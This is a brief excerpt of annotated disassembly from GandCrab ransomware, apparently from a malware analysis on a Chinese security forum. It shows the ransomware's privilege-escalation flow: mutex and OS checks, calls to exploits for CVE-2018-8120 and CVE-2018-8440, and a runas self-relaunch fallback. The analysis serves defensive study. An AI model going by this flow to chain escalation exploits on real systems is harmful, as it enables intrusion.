 _check_exploit_mutex: ; CODE XREF: .text:00405A4D↑j
call GandCrabCheckMutexOfExploits
test eax, eax
jnz short _no_exploits
call GandCrabGetOSVersionAndCheckWithVistaAtLeast
test eax, eax
jz short _no_exploits
call GandCrabGetTokenClassTokenImpersonationAndGetSidSubAuthority
cmp eax, 1000h
ja short _no_exploits
call GandCrabExploitCVE_2018_8120
test eax, eax
jz short _use_second_exploit
call GandCrabGetTokenClassTokenImpersonationAndGetSidSubAuthority
cmp eax, 1000h
ja short _no_exploits
_use_second_exploit: ; CODE XREF: .text:00405A7C↑j
call GandCrabExploitCVE_2018_8440
test eax, eax
jz short _no_exploits
push 0
call ds:ExitProcess
; ---------------------------------------------------------------------------
_no_exploits: ; CODE XREF: .text:00405A5E↑j
; .text:00405A67↑j ...
call GandCrabGetOSVersionAndCheckWithVistaAtLeast
test eax, eax
jz short _prepare_normal_flow_to_check_language
call GandCrabGetTokenClassTokenImpersonationAndGetSidSubAuthority
cmp eax, 1000h
ja short _prepare_normal_flow_to_check_language
call GandCrabUseRunasProcessToLaunchItselfToElevatePrivileges
push 0
call ds:ExitProcess
; ---------------------------------------------------------------------------
_prepare_normal_flow_to_check_language: ; CODE XREF: .text:00405AA2↑j
; .text:00405AAE↑j
call loc_40558B
先知社区